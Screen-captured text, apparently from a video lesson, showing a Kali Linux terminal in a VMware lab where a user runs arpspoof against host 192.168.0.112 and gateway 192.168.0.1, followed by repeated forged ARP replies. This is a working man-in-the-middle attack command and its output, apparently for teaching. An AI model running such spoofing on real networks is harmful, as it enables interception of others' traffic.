 腾讯课堂
Debian 9.x 64 位 的克隆 - VMware Workstation
Workstation
主页 Debian 9.x 64 位 的克隆 Windows 10 x64 的克隆
drif... [roo... root... ipv4... 10:06 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
(root💀kali)-[~]
# arpspoof --help 1 ⨯ 6 ⚙
arpspoof: invalid option -- '-'
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
(root💀kali)-[~]
# arpspoof - 1 ⨯ 6 ⚙
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
(root💀kali)-[~]
# arpspoof -i eth0 -t 192.168.0.112 -r 192.168.0.1 1 ⨯ 6 ⚙
0:c:29:53:15:e0 0:c:29:69:5e:4a 0806 42: arp reply 192.168.0.1 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 64:6e:97:4:6a:60 0806 42: arp reply 192.168.0.112 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 0:c:29:69:5e:4a 0806 42: arp reply 192.168.0.1 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 64:6e:97:4:6a:60 0806 42: arp reply 192.168.0.112 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 0:c:29:69:5e:4a 0806 42: arp reply 192.168.0.1 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 64:6e:97:4:6a:60 0806 42: arp reply 192.168.0.112 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 0:c:29:69:5e:4a 0806 42: arp reply 192.168.0.1 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 64:6e:97:4:6a:60 0806 42: arp reply 192.168.0.112 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 0:c:29:69:5e:4a 0806 42: arp reply 192.168.0.1 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 64:6e:97:4:6a:60 0806 42: arp reply 192.168.0.112 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 0:c:29:69:5e:4a 0806 42: arp reply 192.168.0.1 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 64:6e:97:4:6a:60 0806 42: arp reply 192.168.0.112 is-at 0:c:29:53:15:e0
0:c:29:53:15:e0 0:c:29:69:5e:4a 0806 42: arp reply 192.168.0.1 is-at 0:c:29:53:15:e0